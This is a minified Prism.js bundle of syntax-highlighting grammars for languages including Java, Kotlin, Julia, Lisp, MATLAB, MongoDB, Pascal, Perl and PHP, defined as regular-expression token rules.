!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: /'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, "php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
